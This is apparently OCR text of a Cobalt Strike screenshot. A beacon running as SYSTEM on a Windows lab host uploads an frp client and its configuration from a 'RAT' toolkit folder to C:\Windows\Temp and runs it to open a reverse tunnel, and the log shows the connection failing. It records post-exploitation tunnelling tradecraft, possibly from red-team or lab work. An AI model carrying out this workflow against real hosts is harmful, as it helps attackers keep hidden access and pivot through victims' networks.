 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal user computer note pid last
192.168.229.136 192.168.229.136 SYSTEM * WIN-BJ8RGCOCE5B 2720 35ms
Event Log X Scripts X Script Console X Beacon 192.168.229.136@2720 X
[*] cd C:\Windows\Temp\
[*] Tasked beacon to upload E:\Toolkit\RAT\cobaltstrike 3.14\Script\UploadAndRunFrp\frpc\frpc.ini as frpc.ini
[+] host called home, sent: 150 bytes
[*] Tasked beacon to upload E:\Toolkit\RAT\cobaltstrike 3.14\Script\UploadAndRunFrp\frpc\x64\frpc.exe as frpc.exe
[+] host called home, sent: 1046568 bytes
[*] Tasked beacon to run: C:\Windows\Temp\frpc.exe -c C:\Windows\Temp\frpc.ini
[+] host called home, sent: 1040464 bytes
[+] host called home, sent: 1040464 bytes
[+] host called home, sent: 1040464 bytes
[+] host called home, sent: 1040464 bytes
[+] host called home, sent: 1040464 bytes
[+] host called home, sent: 1040464 bytes
[+] host called home, sent: 1040464 bytes
[+] host called home, sent: 1040464 bytes
[+] host called home, sent: 1017507 bytes
[+] received output:
2019/08/13 00:06:52 [W] [service.go:82] login to server failed: dial tcp 127.0.0.1:7000: connectex: No connection could be made because the target machine actively
refused it.
dial tcp 127.0.0.1:7000: connectex: No connection could be made because the target machine actively refused it.
[WIN-BJ8RGCOCE5B] SYSTEM */2720 (x64) last: 35ms
beacon>